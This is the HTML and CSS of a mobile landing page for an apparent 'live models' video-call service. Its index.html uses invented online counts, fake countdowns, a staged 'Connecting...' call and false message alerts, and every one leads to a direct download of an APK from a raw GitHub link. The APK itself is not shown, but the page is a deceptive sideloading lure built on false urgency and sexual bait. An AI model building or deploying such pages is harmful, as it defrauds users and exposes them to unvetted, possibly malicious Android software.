

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#08050f">
  <title>VIDEO CALL</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <!-- HEADER -->
  <header class="top">
    <div>
      <h1>VIDEO <span>CALL</span></h1>
      <p>★ LIVE MODELS ★</p>
    </div>

    <div class="online">● ONLINE</div>
  </header>


  <!-- MAIN CONTENT -->
  <main>

    <div class="onlineBox">
      🟢 <b id="onlineCount">3,476</b> Indian models online
    </div>

    <div class="offer">
      ⏱ LIMITED OFFER: FREE VIDEO CALLS ENDS IN
      <b id="offerTimer">03:27</b>
    </div>

    <div class="downloaded">
      ⬇️ <b>2,851</b> downloaded today
    </div>

    <div class="spots">
      ⚡ ONLY <b id="spots">6 SPOTS LEFT</b> ⚡
    </div>

    <div class="city">
      📍 Kolkata: <b>129</b> girls online now
    </div>

    <section id="models"></section>


    <!-- HOT VIDEO -->
    <div class="hotBox">

      <h2>🔥 HOT VIDEO FOR YOU 🔥</h2>

      <div class="hotTimer" id="hotTimer">
        00:18
      </div>

      <p>Video expires soon!</p>

      <button onclick="openDownload()">
        ⬇ SAVE & DOWNLOAD
      </button>

    </div>

  </main>


  <!-- BOTTOM NAVIGATION -->
  <nav class="bottom">

    <button onclick="home()">
      🏠
      <small>Home</small>
    </button>

    <button onclick="showPopup('🔥 Trending models are online now')">
      🔥
      <small>Trending</small>
    </button>

    <button onclick="showPopup('💬 You have new messages')">
      💬
      <small>Messages</small>
    </button>

    <button onclick="showPopup('👤 Profile opened')">
      👤
      <small>Profile</small>
    </button>

  </nav>


  <!-- INSTALL APP BAR -->
  <div class="install">

    <strong>⬇️ INSTALL APP</strong>

    <small>
      1-on-1 video call experience
    </small>

    <button onclick="openDownload()">
      📱 DOWNLOAD NOW
    </button>

  </div>


  <!-- VIDEO CALL POPUP -->
  <div class="modal" id="callModal">

    <div class="modalBox">

      <button class="close" onclick="closeModal()">
        ×
      </button>

      <img id="callPhoto" alt="Call">

      <h2 id="callName"></h2>

      <p id="callRole"></p>

      <div class="callIcon">
        📞
      </div>

      <div id="callStatus">
        Connecting...
      </div>

      <div id="callTimer">
        00:03
      </div>

      <button onclick="openDownload()">
        ⬇ INSTALL APP TO CONTINUE
      </button>

    </div>

  </div>


  <!-- DOWNLOAD POPUP -->
  <div class="modal" id="downloadModal">

    <div class="modalBox downloadBox">

      <button class="close" onclick="closeDownload()">
        ×
      </button>

      <div class="downloadIcon">
        📲
      </div>

      <h2>
        Install VIDEO CALL
      </h2>

      <p>
        Download the Android app to continue.
      </p>

      
<!-- DIRECT GITHUB APK -->
<a
  href="https://github.com/bossji8580-lab/Call-me/raw/refs/heads/main/VIDEO%20CALL.apk"
  download="VIDEO CALL.apk">
  ⬇ DOWNLOAD APK
</a>
      <small>
        Android app download
      </small>

    </div>

  </div>


  <!-- GENERAL POPUP -->
  <div class="modal" id="generalModal">

    <div class="modalBox">

      <button class="close" onclick="closeGeneral()">
        ×
      </button>

      <div class="bigIcon">
        💗
      </div>

      <h2 id="generalTitle">
        VIDEO CALL
      </h2>

      <p id="generalMessage"></p>

      <button onclick="closeGeneral()">
        OK
      </button>

    </div>

  </div>


  <!-- TOAST -->
  <div id="toastArea"></div>


  <!-- JAVASCRIPT -->
  <script src="script.js"></script>

</body>

</html>
</file>
<file: style.css>
*{
  box-sizing:border-box;
}

body{
  margin:0;
  padding-bottom:125px;
  background:
    radial-gradient(circle at 50% -10%,#35124d,#0c0715 45%,#050308);
  color:white;
  font-family:Arial,Helvetica,sans-serif;
}

.top{
  position:sticky;
  top:0;
  z-index:20;
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:15px;
  background:#0b0713ee;
  backdrop-filter:blur(12px);
  border-bottom:1px solid #362044;
}

.top h1{
  margin:0;
  font-size:25px;
  font-weight:900;
}

.top h1 span,
.top p{
  color:#ff3da5;
}

.top p{
  margin:4px 0 0;
  font-size:12px;
  font-weight:bold;
}

.online{
  background:#20ed70;
  color:#06200f;
  padding:9px 13px;
  border-radius:20px;
  font-size:11px;
  font-weight:bold;
}

main{
  width:100%;
  max-width:720px;
  margin:auto;
  padding:14px;
  text-align:center;
}

.onlineBox,
.city{
  display:inline-block;
  background:#111e32;
  border:1px solid #234561;
  border-radius:25px;
  padding:10px 15px;
  margin:5px;
  font-size:13px;
}

.offer{
  margin:10px 0;
  padding:13px;
  border-radius:15px;
  background:linear-gradient(90deg,#ed087d,#ff358c);
  font-size:12px;
  font-weight:bold;
  box-shadow:0 0 25px #ff168833;
}

.downloaded{
  color:#45ff68;
  margin:12px;
  font-size:13px;
}

.spots{
  border:2px solid #e93b45;
  border-radius:15px;
  padding:12px;
  background:#190b12;
  font-size:15px;
  font-weight:bold;
}

.city{
  font-size:12px;
}

#models{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:12px;
  margin-top:15px;
}

.card{
  overflow:hidden;
  background:#151021;
  border:1px solid #3a2052;
  border-radius:18px;
  box-shadow:0 8px 25px #0008;
}

.cardImg{
  position:relative;
  aspect-ratio:4/5;
}

.cardImg img{
  width:100%;
  height:100%;
  display:block;
  object-fit:cover;
}

.live{
  position:absolute;
  top:8px;
  left:8px;
  background:#ff3c22;
  padding:6px 9px;
  border-radius:12px;
  font-size:10px;
  font-weight:bold;
}

.info{
  padding:10px;
}

.name{
  font-size:16px;
  font-weight:bold;
}

.role{
  color:#ff45a7;
  font-size:11px;
  margin-top:4px;
}

.call{
  width:100%;
  border:0;
  border-radius:25px;
  padding:11px 5px;
  margin-top:10px;
  color:white;
  background:linear-gradient(90deg,#ff168e,#ff3c83);
  font-size:12px;
  font-weight:bold;
  cursor:pointer;
}

.presence{
  color:#2cff71;
  margin-top:7px;
  font-size:10px;
}

.hotBox{
  margin:18px 0;
  padding:18px;
  border:2px solid #d91b78;
  border-radius:18px;
  background:#0b0810;
}

.hotBox h2{
  margin:0;
  font-size:18px;
}

.hotTimer{
  color:#ff2c9d;
  font-size:35px;
  font-weight:bold;
  margin:7px;
}

.hotBox p{
  color:#bdb1c8;
  font-size:12px;
}

.hotBox button,
.install button,
.modalBox button:last-child,
.downloadBox a{
  width:100%;
  border:0;
  border-radius:25px;
  padding:13px;
  color:white;
  background:linear-gradient(90deg,#ff168e,#ff3c83);
  font-weight:bold;
  text-decoration:none;
  display:block;
  cursor:pointer;
}

.bottom{
  position:fixed;
  left:0;
  right:0;
  bottom:65px;
  z-index:30;
  display:flex;
  justify-content:space-around;
  background:#11101c;
  border-top:1px solid #352340;
  padding:8px;
}

.bottom button{
  border:0;
  background:none;
  color:white;
  font-size:20px;
  cursor:pointer;
}

.bottom small{
  display:block;
  font-size:9px;
}

.install{
  position:fixed;
  left:0;
  right:0;
  bottom:0;
  z-index:31;
  background:#0e0916;
  border-top:2px solid #ff168e;
  text-align:center;
  padding:8px 15px 12px;
}

.install strong{
  display:block;
  color:#ff3da5;
}

.install small{
  display:block;
  margin:3px;
  font-size:10px;
}

.install button{
  max-width:440px;
  margin:auto;
}


/* POPUPS */

.modal{
  display:none;
  position:fixed;
  inset:0;
  z-index:100;
  background:#000c;
  align-items:center;
  justify-content:center;
  padding:20px;
}

.modal.show{
  display:flex;
}

.modalBox{
  position:relative;
  width:100%;
  max-width:410px;
  padding:22px;
  border:2px solid #ff168e;
  border-radius:25px;
  background:linear-gradient(180deg,#1b0c29,#090610);
  text-align:center;
  box-shadow:0 0 45px #ff168855;
}

.close{
  position:absolute;
  top:6px;
  right:10px;
  width:auto!important;
  background:none!important;
  font-size:30px;
  padding:0!important;
}

.modalBox>img{
  width:125px;
  height:125px;
  object-fit:cover;
  border-radius:50%;
  border:4px solid #ff299b;
}

.modalBox h2{
  margin:12px 0 5px;
}

.modalBox p{
  color:#cfc3d5;
}

.callIcon{
  width:85px;
  height:85px;
  margin:18px auto;
  display:grid;
  place-items:center;
  border-radius:50%;
  background:linear-gradient(135deg,#ff2694,#ffae2e);
  font-size:38px;
}

#callStatus{
  margin:8px;
}

#callTimer{
  color:#29ff73;
  font-size:23px;
  margin:8px;
}

.downloadIcon,
.bigIcon{
  font-size:60px;
  margin:10px;
}

.downloadBox small{
  display:block;
  color:#a99daf;
  margin-top:12px;
}

#toastArea{
  position:fixed;
  top:70px;
  left:12px;
  right:12px;
  z-index:200;
}

.toast{
  padding:13px;
  margin-bottom:8px;
  border:1px solid #ff249a;
  border-radius:14px;
  background:#17202b;
  box-shadow:0 8px 25px #0009;
}

@media(max-width:430px){

  #models{
    gap:8px;
  }

  .name{
    font-size:14px;
  }

  .call{
    font-size:10px;
  }

  .offer{
    font-size:11px;
  }
}
</file>
